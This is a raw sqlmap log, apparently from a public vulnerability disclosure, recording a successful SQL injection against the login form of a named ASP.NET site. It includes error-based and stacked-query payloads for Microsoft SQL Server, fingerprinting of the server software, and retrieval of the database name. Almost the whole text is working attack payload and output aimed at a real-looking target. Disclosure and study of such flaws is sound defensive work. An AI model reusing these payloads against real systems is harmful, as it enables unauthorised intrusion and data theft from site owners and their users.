 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: loginname (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: button=%d6%d8%cc%ee&loginname=111' AND 2401=CONVERT(INT,(SELECT CHA
R(113)+CHAR(120)+CHAR(98)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (2401=2401) THE
N CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(106)+CHAR(106)+CHAR(113)
)) AND 'WDcy'='WDcy&password=g00dPa$$w0rD

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: button=%d6%d8%cc%ee&loginname=111';WAITFOR DELAY '0:0:5'--&password
=g00dPa$$w0rD
---
[18:20:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[18:20:04] [INFO] fetching current database
[18:20:04] [INFO] retrieved: fangchan
current database:    'fangchan'
[18:20:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[18:20:04] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\house.e23.cn'
www.wooyun.org